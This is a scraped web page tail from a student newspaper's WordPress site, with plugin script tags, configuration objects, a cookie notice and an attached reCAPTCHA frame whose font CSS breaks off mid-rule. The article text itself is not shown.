{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-biz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simple-banner simple-banner-text" style="display:none !important"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3" id="bwg_sumoselect-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=2.5.5" id="bwg_jquery_mobile-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=2.5.5" id="bwg_mCustomScrollbar-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1" id="bwg_jquery-fullscreen-js"></script>
<script id="bwg_gallery_box-js-extra">
var bwg_objectL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","is_pro":"1"};
//# sourceURL=bwg_gallery_box-js-extra
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=2.5.5" id="bwg_gallery_box-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/bwg_embed.js?ver=2.5.5" id="bwg_embed-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.raty.min.js?ver=2.5.2" id="bwg_raty-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.featureCarousel.min.js?ver=2.5.5" id="bwg_featureCarousel-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/3DEngine/3DEngine.min.js?ver=1.0.0" id="bwg_3DEngine-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_how_comments":"how Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"1"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=2.5.5" id="bwg_frontend-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.bradleyscout.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.bradleyscout.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.bradleyscout.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.bradleyscout.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"08f44b9380"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5208,"title":"The%20Band%20Perry%20sets%20new%20Coliseum%20attendance%20record%20%E2%80%93%20The%20Bradley%20Scout","excerpt":"","featuredImage":"https:\/\/www.bradleyscout.com\/wp-content\/uploads\/2013\/04\/Screen-Shot-2013-04-25-at-8.33.11-PM.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.bradleyscout.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="formidable-js-extra">
var frm_js = {"ajax_url":"https://www.bradleyscout.com/wp-admin/admin-ajax.php","images_url":"https://www.bradleyscout.com/wp-content/plugins/formidable/images","loading":"Loading\u2026","remove":"Remove","offset":"4","nonce":"12010b1471","id":"ID","no_results":"No results match","file_spam":"That file looks like Spam.","calc_error":"There is an error in the calculation in the field with key","empty_fields":"Please complete the preceding required fields before uploading a file.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
//# sourceURL=formidable-js-extra
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/formidable/js/frm.min.js?ver=6.25" id="formidable-js"></script>
<script defer="defer" async="async" src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=3" id="captcha-api-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.bradleyscout.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.bradleyscout.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.bradleyscout.com\/wp-admin\/admin-ajax.php","nonce":"73f9d99760","urls":{"assets":"https:\/\/www.bradleyscout.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.bradleyscout.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.bradleyscout.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bradleyscout.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bradleyscout.com/wp-includes/js/wp-emoji-loader.min.js
</script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We want to let you know that we use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are okay with it. </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Sounds good">Sounds good</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsomoUAAAAAGXvrXSzfljh3tORVCZq3x3_o0tl&co=aHR0cHM6Ly93d3cuYnJhZGxleXNjb3V0LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=kw5o2wbmugud
body_size: 49560
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
